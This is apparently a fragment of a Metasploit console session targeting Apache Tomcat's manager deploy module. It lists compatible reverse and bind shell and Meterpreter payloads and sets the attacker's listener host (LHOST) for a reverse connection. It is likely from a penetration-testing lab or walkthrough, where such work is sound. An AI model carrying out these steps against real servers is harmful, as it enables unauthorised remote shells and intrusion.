 Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(multi/http/tomcat_mgr_deploy) > show payloads
Compatible Payloads
===================
#   Name                                     Disclosure Date  Rank    Check  Description
-   ----                                     ---------------  ----    -----  -----------
0   payload/generic/custom                                    normal  No     Custom Payload
1   payload/generic/shell_bind_tcp                            normal  No     Generic Command Shell, Bind TCP Inline
2   payload/generic/shell_reverse_tcp                         normal  No     Generic Command Shell, Reverse TCP Inline
3   payload/java/jsp_shell_bind_tcp                           normal  No     Java JSP Command Shell, Bind TCP Inline
4   payload/java/jsp_shell_reverse_tcp                        normal  No     Java JSP Command Shell, Reverse TCP Inline
5   payload/java/meterpreter/bind_tcp                         normal  No     Java Meterpreter, Java Bind TCP Stager
6   payload/java/meterpreter/reverse_http                     normal  No     Java Meterpreter, Java Reverse HTTP Stager
7   payload/java/meterpreter/reverse_https                    normal  No     Java Meterpreter, Java Reverse HTTPS Stager
8   payload/java/meterpreter/reverse_tcp                      normal  No     Java Meterpreter, Java Reverse TCP Stager
9   payload/java/shell/bind_tcp                               normal  No     Command Shell, Java Bind TCP Stager
10  payload/java/shell/reverse_tcp                            normal  No     Command Shell, Java Reverse TCP Stager
11  payload/java/shell_reverse_tcp                            normal  No     Java Command Shell, Reverse TCP Inline
12  payload/multi/meterpreter/reverse_http                    normal  No     Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures
)
13  payload/multi/meterpreter/reverse_https                   normal  No     Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architecture
s)
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LHOST 10.1.2.5
LHOST => 10.1.2.5